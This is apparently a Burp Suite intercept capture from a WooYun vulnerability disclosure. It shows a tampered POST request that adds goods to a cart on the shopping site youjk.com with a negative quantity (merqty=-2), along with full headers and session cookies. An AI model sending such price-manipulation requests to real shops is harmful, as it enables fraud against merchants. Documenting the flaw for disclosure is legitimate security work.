 Request to http://www.youjk.com:80 [117.34.112.235]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /wmer!addShopcart.do?merid=12293807&merccode=&merqty=-2 HTTP/1.1
Host: www.youjk.com
Proxy-Connection: keep-alive
Content-Length: 0
Accept: text/plain, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.4.8.1000 Chrome/30.0.1599.101 Safari/537.36
Origin: http://www.youjk.com
X-Requested-With: XMLHttpRequest
DNT: 1
Referer: http://www.youjk.com/wmer!page.do?merid=12293807
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: __cfduid=db1fa49576d06290d8e8cbc62bf6f4e971454837385; JSESSIONID=D8D0538625E2881B053EE0182AEDE8F4.tomcat1; pgv_pvi=8012894208; pgv_si=s2402789376;
Hm_lvt_1370fecea70847d4b09608686fdc9cef=1454837422,1454839656,1454840485; Hm_lpvt_1370fecea70847d4b09608686fdc9cef=1454840636;
www.wooyun.org